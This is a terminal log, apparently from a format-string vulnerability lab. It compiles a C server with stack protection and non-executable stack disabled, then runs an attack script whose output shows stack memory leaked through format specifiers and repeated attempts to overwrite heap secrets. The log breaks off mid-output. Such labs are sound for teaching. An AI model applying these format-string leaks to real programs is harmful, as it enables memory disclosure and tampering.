 [root@70be2f13f131 /]# gcc -z execstack -fno-stack-protector -o cserver /python/
format/cserver.c
[root@70be2f13f131 /]# python /python/format/attack.py
The variable secret's address is 0xffffe658 (on stack)
The variable secret's value is 0x  601010 (on heap)
secret[0]'s address is 0x  601010 (on heap)
secret[1]'s address is 0x  601014 (on heap)
int_value is 15
int_value's address is 0xffffe650
str_value:
00007ffff7ff8000,00007ffff7dd86b0,00000000ffffffff,000000000000000b,00007ffff7ff
0700,00007fffffffe7b8,00000003ffffe68e,000000000000000f,0000000000601010,2c786c6
c36313025
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
The variable secret's address is 0xffffe668 (on stack)
The variable secret's value is 0x  601010 (on heap)
secret[0]'s address is 0x  601010 (on heap)
secret[1]'s address is 0x  601014 (on heap)
int_value is 6295572
int_value's address is 0xffffe660
str_value:
00007ffff7ff8000,00007ffff7dd86b0,00000000ffffffff,000000000000000b,00007ffff7ff
0700,00007fffffffe7c8,00000003ffffe69e,U,0000000000601010
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
The variable secret's address is 0xffffe668 (on stack)
The variable secret's value is 0x  601010 (on heap)
secret[0]'s address is 0x  601010 (on heap)
secret[1]'s address is 0x  601014 (on heap)
int_value is 6295572
int_value's address is 0xffffe660
str_value:
00007ffff7ff8000,00007ffff7dd86b0,00000000ffffffff,000000000000000b,00007ffff7ff